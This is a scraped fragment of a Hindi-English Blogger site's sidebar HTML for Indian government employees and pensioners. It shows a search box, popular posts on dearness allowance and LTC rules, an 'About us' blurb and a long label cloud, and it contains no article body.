<a href="https://www.youtube.com/channel/UCGWq4VtQu0uTy1x57GkrMqQ" target="_blank"><img border="0" data-original-height="65" data-original-width="66" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhajNWaSGFbf8nYH4tVttw9zK4xe6n0uH0H5ka0iG316z9DhmGW64Qub6jIpBlBM14vG9OLq2e7YTxpFPkkv_c7csFKbyTxgBr8g606MLPnD8uJtbbtwnHhrJ6kP-8L3tQbmOw2itXVtPY/s1600/YT1.png" /></a><a href="https://www.facebook.com/GovernmentStaffNews" target="_blank"><img border="0" data-original-height="65" data-original-width="66" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXnZSkHnkZaKS0olK46OJF8w3vFJQnc1HcR9pURv994Vh7PQc0Z7lCgRklXgMSWjn57IVNiKJkA5n4NpGWX2ZD1pYO1zo4UZ-B7To3_spSEhC5UMamxIE8yVVfNeUfCKDHq6owYB_qsT4/s1600/fb1.png" /></a><a href="https://twitter.com/GovernmentStaf" target="_blank"><img border="0" data-original-height="65" data-original-width="64" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuqJitdo4An1tTftHf5wShukBp9-wLt1QaAK5tpoyUUbI68hyI4SBAcF8JonZTKcDWwWl6d__jFZljaMV2q2gpKR6OuWk_EvoE4xj-RQKY4blp_w7wQAdx89tM1THOnWV1_hZDhBeZgr0/s1600/tw.png" /></a><a href="https://www.instagram.com/government_staff" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="65" data-original-width="65" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhILCLhG2XliDrMl40twu2Z7EtMJz8vopDrpDdrKC9m9TcA34EpI9eDCyd_fE9xsn8rN1UbCSlDsn2dtYJ6a6MEEn2Sv6IfQqHk5HSmCW98zHAWCuqmmEHj295migoWvbxUW1Uyz6tbRZs/s1600/Untitled.png" /></a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.governmentstaff.in/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='http://www.governmentstaff.in/2024/02/What-Happens-When-DA-Exceeds-50-percent-.html'>What happen when DA reaches 50%: मह&#2306;ग&#2366;ई भत&#2381;त&#2366; 50 प&#2381;रत&#2367;शत ह&#2379;न&#2375; क&#2375; ब&#2366;द क&#2367;न क&#2367;न भत&#2381;त&#2379;&#2306; म&#2375;&#2306; ह&#2379;ग&#2368; बढ़&#2379;तर&#2368;, DA From Jan 2024</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2024/02/DA-FROM-JANUARY-2024.html'>DA from Jan 2024, AICPIN for December 2023, Expected DA from January 2024</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2024/01/Redmi-Note-13-Pro-Plus%205g.html'>Redmi Note 13 Pro Plus 5g, Redmi Note 13 Pro Plus 5g Price In India: र&#2375;डम&#2368; न&#2379;ट 13 प&#2381;र&#2379; प&#2381;लस 5 ज&#2368; फ&#2379;न ह&#2369;आ ल&#2377;&#2306;च </a>
</li>
<li>
<a href='http://www.governmentstaff.in/2023/12/Expected-DA-Calculator.html'>EXPECTED DA FROM JANUARY 2024, DA FROM JAN 2024 CALCULATION ONLINE</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2023/12/HRA-AFTER-DA-MERGER.html'>What happen when DA reaches 50%? List of allowances which will increase when DA reaches to 50 percent, 50% da merger with basic pay in hindi</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2023/12/Latest-Govt-Jobs.html'>Government Jobs 2024, Latest Govt Jobs, Govt Jobs After 10th pass, Govt Jobs after 12th Pass</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2023/12/Relaxation-in-LTC-Rules.html'>New LTC Rules 2024, Relaxation in LTC Rules &#8211; delegation of powers to Ministries/Departments regarding time limit for the submission of the claim</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2023/12/Compassionate-Appointment.html'>Compassionate Appointment in Central Govt Departments</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2023/12/GOVT-ITI-JOBS.html'>Job opportunity for ITI/ Diploma/ Degree holders</a>
</li>
<li>
<a href='http://www.governmentstaff.in/2020/10/how-to-submit-life-certificate-online.html'>How to Submit Life certificate Online? </a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>About us</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
We provide the latest and very useful updates for all Government Employees and Pensioners.<br />
Our aim is to keep Government Employees and Pensioners stay updated with the financial policies directly concerned to them so that they can get the maximum benefits in time.</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='http://www.governmentstaff.in/2019/08/%20Railway-employees-bonus-news.html'>Railway employees bonus news Today: हज&#2366;र&#2379;&#2306; कर&#2381;मच&#2366;र&#2367;य&#2379;&#2306; क&#2366; ब&#2379;नस ह&#2379; गय&#2366; डबल</a></h3>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DA%20News'>DA News</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/7th%20Pay%20Commission'>7th Pay Commission</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/OROP'>OROP</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Govt%20Jobs'>Govt Jobs</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/defence%20Pensioners'>defence Pensioners</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/civil%20pensioners'>civil pensioners</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Railway%20Employees'>Railway Employees</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CG%20Employees'>CG Employees</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pensioners'>Pensioners</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Government%20Employees%20Info'>Government Employees Info</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Defence'>Defence</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Digital%20Life%20Certificate'>Digital Life Certificate</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/7Th%20CPC'>7Th CPC</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/8th%20Pay%20Commission'>8th Pay Commission</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Government%20Employees'>Government Employees</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/gds'>gds</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Defence%20Personnel'>Defence Personnel</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/NPS%20to%20OPS'>NPS to OPS</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pension%20Pay%20matrix'>Pension Pay matrix</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pensioner'>Pensioner</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pensioner%20News'>Pensioner News</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pensioner%20Portal'>Pensioner Portal</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Politics'>Politics</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/life%20certificate'>life certificate</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Bonus'>Bonus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DA%20ARREAR'>DA ARREAR</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/NPS'>NPS</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pension'>Pension</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/central%20government%20employees'>central government employees</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CGHS'>CGHS</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CSD'>CSD</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/EX%20SERVICEMEN'>EX SERVICEMEN</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Government%20Employee%20News'>Government Employee News</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/HRA'>HRA</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/MACP'>MACP</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Armed%20Forces%20Personnel'>Armed Forces Personnel</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/EX-SERVICEMEN%20WELFARE%20SCHEMES'>EX-SERVICEMEN WELFARE SCHEMES</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/FAMILY%20PENSIONERS'>FAMILY PENSIONERS</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Finance%20News'>Finance News</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/GRAMIN%20DAK%20SEVAK'>GRAMIN DAK SEVAK</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Old%20pension%20to%20New%20pension'>Old pension to New pension</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/8th%20CPC'>8th CPC</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/BIG%20BOSS%2016'>BIG BOSS 16</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CAPF'>CAPF</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Cricket'>Cricket</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DOPT%20Orders'>DOPT Orders</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/EPFO'>EPFO</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Government%20Employees%20News'>Government Employees News</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Govt%20Holidays'>Govt Holidays</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Indian%20Railway'>Indian Railway</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Railway'>Railway</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Salary%20Hike'>Salary Hike</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/expected%20da'>expected da</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/income%20tax'>income tax</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/pension%20hike'>pension hike</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Army%20New%20pension%20Policy'>Army New pension Policy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CEA'>CEA</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DA%20ARREAR%20CALCULATOR'>DA ARREAR CALCULATOR</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/ECHS'>ECHS</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/EPS-95'>EPS-95</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Election%202019'>Election 2019</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/IRCTC'>IRCTC</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Indian%20Army'>Indian Army</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/LEAVE%20RULE'>LEAVE RULE</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Latest%20Govt%20Job%20notification%202024'>Latest Govt Job notification 2024</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/MSP'>MSP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/OPS'>OPS</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/OROP%20Table%202019'>OROP Table 2019</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/PCDA'>PCDA</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Personal%20Finance'>Personal Finance</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/SBI'>SBI</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Share%20Market%20News'>Share Market News</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Small%20Savings%20Schemes'>Small Savings Schemes</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/new%20pension%20table'>new pension table</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/AICPIN'>AICPIN</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Automobile'>Automobile</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Best%20Investment%20Idea'>Best Investment Idea</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Budget%202019'>Budget 2019</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CRPF'>CRPF</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Cabinet%20Decision'>Cabinet Decision</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Cricket%20News'>Cricket News</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Cryptocurrency%20News'>Cryptocurrency News</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/DSP%20ACCOUNT'>DSP ACCOUNT</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Defence%20Jobs'>Defence Jobs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Disability%20Pension'>Disability Pension</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/ELECTION%20RESULT'>ELECTION RESULT</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Fitness%20Health'>Fitness Health</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/GPF'>GPF</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Gratuity'>Gratuity</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/ITI%20JOBS'>ITI JOBS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/ITR'>ITR</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Indian%20Navy'>Indian Navy</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/LTC'>LTC</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/LTC%2080%20FARE%20LIST'>LTC 80 FARE LIST</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Lok%20Sabha%20Election'>Lok Sabha Election</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Minimum%20Pay'>Minimum Pay</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/OROP2'>OROP2</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Pension%20Adalat'>Pension Adalat</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Retirement%20Plan'>Retirement Plan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/SALARY%20Calculator'>SALARY Calculator</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/SBI%20SALARY%20ACCOUNT'>SBI SALARY ACCOUNT</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/State%20Government%20Pensioner'>State Government Pensioner</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/UPSC'>UPSC</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/allowance'>allowance</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/iaf'>iaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/modi'>modi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/ACP'>ACP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/AIRF'>AIRF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/ASSAM%20RIFLE'>ASSAM RIFLE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Agnipath%20Scheme'>Agnipath Scheme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Agniveer%20Yojnna'>Agniveer Yojnna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Amazon%20Deals'>Amazon Deals</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Amit%20Shah'>Amit Shah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Annual%20increment'>Annual increment</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Army%20Retirement%20Age'>Army Retirement Age</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Article%20370'>Article 370</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/BASIC%20PAY%20HIKE'>BASIC PAY HIKE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/BJP%20Candidate%20List%202019'>BJP Candidate List 2019</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/BJP%20List'>BJP List</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/BOX%20OFFICE%20COLLECTION'>BOX OFFICE COLLECTION</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/BSF'>BSF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Bank%20Jobs'>Bank Jobs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Best%20Investment%20Idea%202025'>Best Investment Idea 2025</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Best%20Motivational%20Videos'>Best Motivational Videos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Bike%20News'>Bike News</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/Budget'>Budget</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CAR%20FROM%20CSD'>CAR FROM CSD</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.governmentstaff.in/search/label/CBSE%20RESULT'>CBSE RESULT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
